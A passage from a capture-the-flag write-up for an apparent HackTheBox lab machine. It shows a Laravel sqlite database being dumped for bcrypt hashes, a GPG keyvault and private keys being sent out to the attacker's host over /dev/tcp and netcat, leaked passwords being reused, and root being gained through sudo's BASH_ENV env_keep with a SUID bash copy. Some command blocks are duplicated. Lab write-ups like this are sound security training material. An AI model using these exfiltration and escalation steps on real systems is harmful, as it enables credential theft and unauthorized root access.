SESSION_PATH=/
SESSION_DOMAIN=null
BROADCAST_CONNECTION=log
FILESYSTEM_DISK=local
QUEUE_CONNECTION=database
CACHE_STORE=database
CACHE_PREFIX=
MEMCACHED_HOST=127.0.0.1
REDIS_CLIENT=phpredis
REDIS_HOST=127.0.0.1
REDIS_PASSWORD=null
REDIS_PORT=6379
MAIL_MAILER=log
MAIL_SCHEME=null
MAIL_HOST=127.0.0.1
MAIL_PORT=2525
MAIL_USERNAME=null
MAIL_PASSWORD=null
MAIL_FROM_ADDRESS="hello@example.com"
MAIL_FROM_NAME="${APP_NAME}"
AWS_ACCESS_KEY_ID=
AWS_SECRET_ACCESS_KEY=
AWS_DEFAULT_REGION=us-east-1
AWS_BUCKET=
AWS_USE_PATH_STYLE_ENDPOINT=false
VITE_APP_NAME="${APP_NAME}"
It uses sqlite for the database. Which it’s stored in database directory:
www-data@environment:~/app$ cd database/
www-data@environment:~/app/database$ ls -l
total 120
-rw-r--r-- 1 www-data www-data 110592 Sep 20 02:10 database.sqlite
drwxr-xr-x 2 www-data www-data 4096 Apr 7 19:58 factories
drwxr-xr-x 2 www-data www-data 4096 Apr 7 19:58 migrations
drwxr-xr-x 2 www-data www-data 4096 Apr 7 19:58 seeders
Inspect database:
www-data@environment:~/app/database$ sqlite3 database.sqlite
SQLite version 3.40.1 2022-12-28 14:03:47
Enter ".help" for usage hints.
sqlite>
Show tables:
sqlite> .tables
cache jobs sessions
cache_locks mailing_list users
failed_jobs migrations
job_batches password_reset_tokens
Show columns of table users:
sqlite> pragma table_info(users);
0|id|INTEGER|1||1
1|name|varchar|1||0
2|email|varchar|1||0
3|email_verified_at|datetime|0||0
4|password|varchar|1||0
5|remember_token|varchar|0||0
6|created_at|datetime|0||0
7|updated_at|datetime|0||0
8|profile_picture|varchar|0||0
Select email, name and password from table users:
sqlite> SELECT name,email,password FROM users;
Hish|hish@environment.htb|$2y$12$QPbeVM.u7VbN9KCeAJ.JA.WfWQVWQg0LopB9ILcC7akZ.q641r1gi
Jono|jono@environment.htb|$2y$12$i.h1rug6NfC73tTb8XF0Y.W0GDBjrY5FBfsyX2wOAXfDWOUk9dphm
Bethany|bethany@environment.htb|$2y$12$6kbg21YDMaGrt.iCUkP/s.yLEGAE2S78gWt.6MAODUD3JXFMS13J.
These hashes seems to be encrypted with bcrypt:
❯ hashid '$2y$12$QPbeVM.u7VbN9KCeAJ.JA.WfWQVWQg0LopB9ILcC7akZ.q641r1gi'
Analyzing '$2y$12$QPbeVM.u7VbN9KCeAJ.JA.WfWQVWQg0LopB9ILcC7akZ.q641r1gi'
[+] Blowfish(OpenBSD)
[+] Woltlab Burning Board 4.x
[+] bcrypt
I will write these hashes into a file and try to crack them with john:
❯ vi users.hashes
hish@environment.htb:$2y$12$QPbeVM.u7VbN9KCeAJ.JA.WfWQVWQg0LopB9ILcC7akZ.q641r1gi
jono@environment.htb:$2y$12$i.h1rug6NfC73tTb8XF0Y.W0GDBjrY5FBfsyX2wOAXfDWOUk9dphm
bethany@environment.htb:$2y$12$6kbg21YDMaGrt.iCUkP/s.yLEGAE2S78gWt.6MAODUD3JXFMS13J.
The hashes are not crackable as I tried it.
GPG file
Backup folder in hish home accessible by www-data user:
www-data@environment:/home/hish$ ls -la
total 36
drwxr-xr-x 5 hish hish 4096 Apr 11 00:51 .
drwxr-xr-x 3 root root 4096 Jan 12 2025 ..
lrwxrwxrwx 1 root root 9 Apr 7 19:29 .bash_history -> /dev/null
-rw-r--r-- 1 hish hish 220 Jan 6 2025 .bash_logout
-rw-r--r-- 1 hish hish 3526 Jan 12 2025 .bashrc
drwxr-xr-x 4 hish hish 4096 Sep 20 01:40 .gnupg
drwxr-xr-x 3 hish hish 4096 Jan 6 2025 .local
-rw-r--r-- 1 hish hish 807 Jan 6 2025 .profile
drwxr-xr-x 2 hish hish 4096 Jan 12 2025 backup
-rw-r--r-- 1 root hish 33 Sep 19 20:02 user.txt
It contains a gpg encryption file:
www-data@environment:/home/hish/backup$ ls -la
total 12
drwxr-xr-x 2 hish hish 4096 Jan 12 2025 .
drwxr-xr-x 5 hish hish 4096 Apr 11 00:51 ..
-rw-r--r-- 1 hish hish 430 Sep 20 01:41 keyvault.gpg
But I can’t decrypt it as I’m not hish and I don’t have permissions to create a .gnupg directory as www-data:
www-data@environment:/home/hish/.gnupg$ gpg --decrypt keyvault.gpg
gpg: Fatal: can't create directory '/var/www/.gnupg': Permission deniedBackup folder in hish home:
```bash
www-data@environment:/home/hish$ ls -la
total 36
drwxr-xr-x 5 hish hish 4096 Apr 11 00:51 .
drwxr-xr-x 3 root root 4096 Jan 12 2025 ..
lrwxrwxrwx 1 root root 9 Apr 7 19:29 .bash_history -> /dev/null
-rw-r--r-- 1 hish hish 220 Jan 6 2025 .bash_logout
-rw-r--r-- 1 hish hish 3526 Jan 12 2025 .bashrc
drwxr-xr-x 4 hish hish 4096 Sep 20 01:40 .gnupg
drwxr-xr-x 3 hish hish 4096 Jan 6 2025 .local
-rw-r--r-- 1 hish hish 807 Jan 6 2025 .profile
drwxr-xr-x 2 hish hish 4096 Jan 12 2025 backup
-rw-r--r-- 1 root hish 33 Sep 19 20:02 user.txt
It contains a gpg encryption file:
www-data@environment:/home/hish/backup$ ls -la
total 12
drwxr-xr-x 2 hish hish 4096 Jan 12 2025 .
drwxr-xr-x 5 hish hish 4096 Apr 11 00:51 ..
-rw-r--r-- 1 hish hish 430 Sep 20 01:41 keyvault.gpg
But I can’t decrypt it as I’m not hish and I don’t have permissions to create a .gnupg directory as www-data:
www-data@environment:/home/hish/.gnupg$ gpg --decrypt keyvault.gpg
gpg: Fatal: can't create directory '/var/www/.gnupg': Permission denied
However, I can transfer the files inside .gnupg folder to my machine and try to decrypt it:
Keyvault transfer
- My machine:
❯ nc -lvnp 443 > keyvault.gpg listening on [any] 443 ... - “Environment” machine:
www-data@environment:/home/hish/backup$ cat keyvault.gpg > /dev/tcp/10.10.14.175/443
GPG home files transfer
- My machine:
❯ mkdir gpg-files ❯ cd gpg-files ❯ nc -lvnp 443 > gpg-files.zip listening on [any] 443 ... - “Environment machine”:
www-data@environment:/home/hish/.gnupg$ zip -r /tmp/gpg-files.zip . adding: private-keys-v1.d/ (stored 0%) adding: private-keys-v1.d/C2DF4CF8B7B94F1EEC662473E275A0E483A95D24.key (deflated 41%) adding: private-keys-v1.d/3B966A35D4A711F02F64B80E464133B0F0DBCB04.key (deflated 41%) adding: trustdb.gpg (deflated 93%) adding: pubring.kbx (deflated 6%) adding: openpgp-revocs.d/ (stored 0%) adding: openpgp-revocs.d/F45830DFB638E66CD8B752A012F42AE5117FFD8E.rev (deflated 37%) adding: pubring.kbx~ (deflated 25%) adding: random_seed (stored 0%) www-data@environment:/home/hi### Decryptionsh/.gnupg$ cat /tmp/gpg-files.zip > /dev/tcp/10.10.14.175/443 www-data@environment:/home/hish/.gnupg$ rm /tmp/gpg-files.zip
❯ unzip gpg-files.zip
Archive: gpg-files.zip
creating: private-keys-v1.d/
inflating: private-keys-v1.d/C2DF4CF8B7B94F1EEC662473E275A0E483A95D24.key
inflating: private-keys-v1.d/3B966A35D4A711F02F64B80E464133B0F0DBCB04.key
inflating: trustdb.gpg
inflating: pubring.kbx
creating: openpgp-revocs.d/
inflating: openpgp-revocs.d/F45830DFB638E66CD8B752A012F42AE5117FFD8E.rev
inflating: pubring.kbx~
extracting: random_seed
❯ rm gpg-files.zip
Decryption
Decrypt using the gpg files from hish directory:
❯ gpg --homedir gpg-files --decrypt keyvault.gpg
gpg: WARNING: unsafe permissions on homedir '/home/gabri/Desktop/HackTheBox/machines/Environment-10.10.11.67/content/gpg-files'
gpg: encrypted with 2048-bit RSA key, ID B755B0EDD6CFCFD3, created 2025-01-11
"hish_ <hish@environment.htb>"
PAYPAL.COM -> Ihaves0meMon$yhere123
ENVIRONMENT.HTB -> marineSPm@ster!!
FACEBOOK.COM -> summerSunnyB3ACH!!
It was successfull and it leaks three passwords. As it’s supposed to be of hish user, I will try to use the “environment.htb” password as him/her:
www-data@environment:/home/hish$ su hish
Password: marineSPm@ster!!
bash-5.2$ whoami
hish
And it worked!
Privilege escalation to root
Hish has sudo privileges to execute as any user the command systeminfo:
bash-5.2$ sudo -l
[sudo] password for hish: marineSPm@ster!!
Matching Defaults entries for hish on environment:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, env_keep+="ENV BASH_ENV", use_pty
User hish may run the following commands on environment:
(ALL) /usr/bin/systeminfo
As expected, when executed it gives some system information:
bash-5.2$ sudo /usr/bin/systeminfo
### Displaying kernel ring buffer logs (dmesg) ###
[ 5.626913] Console: switching to colour frame buffer device 160x50
[ 5.628774] vmwgfx 0000:00:0f.0: [drm] fb0: vmwgfxdrmfb frame buffer device
[ 5.775290] NET: Registered PF_VSOCK protocol family
[ 5.956458] auditfilter: audit rule for LSM 'crond_t' is invalid
[ 5.956523] auditfilter: audit rule for LSM 'crond_t' is invalid
[ 6.038969] vmxnet3 0000:03:00.0 eth0: intr type 3, mode 0, 3 vectors allocated
[ 6.044637] vmxnet3 0000:03:00.0 eth0: NIC Link is Up 10000 Mbps
[ 6160.787700] perf: interrupt took too long (2630 > 2500), lowering kernel.perf_event_max_sample_rate to 76000
[ 8498.749069] perf: interrupt took too long (3293 > 3287), lowering kernel.perf_event_max_sample_rate to 60500
[15628.655135] perf: interrupt took too long (4142 > 4116), lowering kernel.perf_event_max_sample_rate to 48250
### Checking system-wide open ports ###
State Recv-Q Send-Q Local Address:Port Peer Address:Port Process
LISTEN 0 5 0.0.0.0:8000 0.0.0.0:* users:(("python3",pid=4257,fd=3))
LISTEN 0 511 0.0.0.0:80 0.0.0.0:* users:(("nginx",pid=855,fd=5),("nginx",pid=854,fd=5),("nginx",pid=853,fd=5))
LISTEN 0 128 0.0.0.0:22 0.0.0.0:* users:(("sshd",pid=850,fd=3))
LISTEN 0 511 [::]:80 [::]:* users:(("nginx",pid=855,fd=6),("nginx",pid=854,fd=6),("nginx",pid=853,fd=6))
LISTEN 0 128 [::]:22 [::]:* users:(("sshd",pid=850,fd=4))
### Displaying information about all mounted filesystems ###
sysfs on /sys type sysfs (rw,nosuid,nodev,noexec,relatime)
proc on /proc type proc (rw,relatime,hidepid=invisible)
udev on /dev type devtmpfs (rw,nosuid,relatime,size=1980752k,nr_inodes=495188,mode=755,inode64)
devpts on /dev/pts type devpts (rw,nosuid,noexec,relatime,gid=5,mode=620,ptmxmode=000)
tmpfs on /run type tmpfs (rw,nosuid,nodev,noexec,relatime,size=400920k,mode=755,inode64)
/dev/sda1 on / type ext4 (rw,relatime,errors=remount-ro)
securityfs on /sys/kernel/security type securityfs (rw,nosuid,nodev,noexec,relatime)
tmpfs on /dev/shm type tmpfs (rw,nosuid,nodev,inode64)
tmpfs on /run/lock type tmpfs (rw,nosuid,nodev,noexec,relatime,size=5120k,inode64)
cgroup2 on /sys/fs/cgroup type cgroup2 (rw,nosuid,nodev,noexec,relatime,nsdelegate,memory_recursiveprot)
pstore on /sys/fs/pstore type pstore (rw,nosuid,nodev,noexec,relatime)
bpf on /sys/fs/bpf type bpf (rw,nosuid,nodev,noexec,relatime,mode=700)
systemd-1 on /proc/sys/fs/binfmt_misc type autofs (rw,relatime,fd=30,pgrp=1,timeout=0,minproto=5,maxproto=5,direct,pipe_ino=13863)
mqueue on /dev/mqueue type mqueue (rw,nosuid,nodev,noexec,relatime)
hugetlbfs on /dev/hugepages type hugetlbfs (rw,relatime,pagesize=2M)
tracefs on /sys/kernel/tracing type tracefs (rw,nosuid,nodev,noexec,relatime)
debugfs on /sys/kernel/debug type debugfs (rw,nosuid,nodev,noexec,relatime)
configfs on /sys/kernel/config type configfs (rw,nosuid,nodev,noexec,relatime)
fusectl on /sys/fs/fuse/connections type fusectl (rw,nosuid,nodev,noexec,relatime)
ramfs on /run/credentials/systemd-sysusers.service type ramfs (ro,nosuid,nodev,noexec,relatime,mode=700)
ramfs on /run/credentials/systemd-sysctl.service type ramfs (ro,nosuid,nodev,noexec,relatime,mode=700)
ramfs on /run/credentials/systemd-tmpfiles-setup-dev.service type ramfs (ro,nosuid,nodev,noexec,relatime,mode=700)
ramfs on /run/credentials/systemd-tmpfiles-setup.service type ramfs (ro,nosuid,nodev,noexec,relatime,mode=700)
binfmt_misc on /proc/sys/fs/binfmt_misc type binfmt_misc (rw,nosuid,nodev,noexec,relatime)
tmpfs on /run/user/1000 type tmpfs (rw,nosuid,nodev,relatime,size=400916k,nr_inodes=100229,mode=700,uid=1000,gid=1000,inode64)
### Checking system resource limits ###
real-time non-blocking time (microseconds, -R) unlimited
core file size (blocks, -c) 0
data seg size (kbytes, -d) unlimited
scheduling priority (-e) 0
file size (blocks, -f) unlimited
pending signals (-i) 15474
max locked memory (kbytes, -l) 501144
max memory size (kbytes, -m) unlimited
open files (-n) 1024
pipe size (512 bytes, -p) 8
POSIX message queues (bytes, -q) 819200
real-time priority (-r) 0
stack size (kbytes, -s) 8192
cpu time (seconds, -t) unlimited
max user processes (-u) 15474
virtual memory (kbytes, -v) unlimited
file locks (-x) unlimited
### Displaying loaded kernel modules ###
Module Size Used by
tcp_diag 16384 0
inet_diag 24576 1 tcp_diag
vsock_loopback 16384 0
vmw_vsock_virtio_transport_common 53248 1 vsock_loopback
binfmt_misc 28672 1
vmw_vsock_vmci_transport 36864 1
intel_rapl_msr 20480 0
vsock 53248 5 vmw_vsock_virtio_transport_common,vsock_loopback,vmw_vsock_vmci_transport
intel_rapl_common 32768 1 intel_rapl_msr
### Checking disk usage for all filesystems ###
Filesystem Size Used Avail Use% Mounted on
udev 1.9G 0 1.9G 0% /dev
tmpfs 392M 688K 391M 1% /run
/dev/sda1 3.8G 1.7G 2.0G 46% /
tmpfs 2.0G 0 2.0G 0% /dev/shm
tmpfs 5.0M 0 5.0M 0% /run/lock
tmpfs 392M 0 392M 0% /run/user/1000
The executable it’s a bash script:
bash-5.2$ file /usr/bin/systeminfo
/usr/bin/systeminfo: Bourne-Again shell script, ASCII text executable
And it executes some commands to show the system information:
bash-5.2$ cat /usr/bin/systeminfo
#!/bin/bash
echo -e "\n### Displaying kernel ring buffer logs (dmesg) ###"
dmesg | tail -n 10
echo -e "\n### Checking system-wide open ports ###"
ss -antlp
echo -e "\n### Displaying information about all mounted filesystems ###"
mount | column -t
echo -e "\n### Checking system resource limits ###"
ulimit -a
echo -e "\n### Displaying loaded kernel modules ###"
lsmod | head -n 10
echo -e "\n### Checking disk usage for all filesystems ###"
df -h
Can’t do nothing useful with that. Also, it’s set on sudo privileges a env_keep flag:

The env_keep flag means that it preserves the user outside sudo context specified environment variables when executing inside sudo context (from man sudoers):

So hish sudo privileges allows preserving the ENV and BASH_ENV from hish context.
According to shell tips, the BASH_ENV variable is used by bash to define an init file to execute after the executed command:

So, I will create a init-file in /tmp to later store it in BASH_ENV environment variable and execute what I want inside sudo context. In my case I will copy bash to /tmp and give it SUID permissions:
bash-5.2$ nano /tmp/init-file
#!/bin/bash
cp /bin/bash /tmp/bash
chmod u+s /tmp/bash
bash-5.2$ chmod +x /tmp/init-file
bash-5.2$ BASH_ENV=/tmp/init-file sudo /usr/bin/systeminfo
[..snip..]
It successfully copied the bash with SUID privileges:
bash-5.2$ ls -l /tmp/bash
-rwsr-xr-x 1 root root 1265648 Sep 20 03:49 /tmp/bash
To be root, it’s only needed to execute /tmp/bash -p:
bash-5.2$ /tmp/bash -p
bash-5.2# whoami
root
And finally, it’s possible to view root flag:
bash-5.2# cd /root/
bash-5.2# cat root.txt
fb****************************71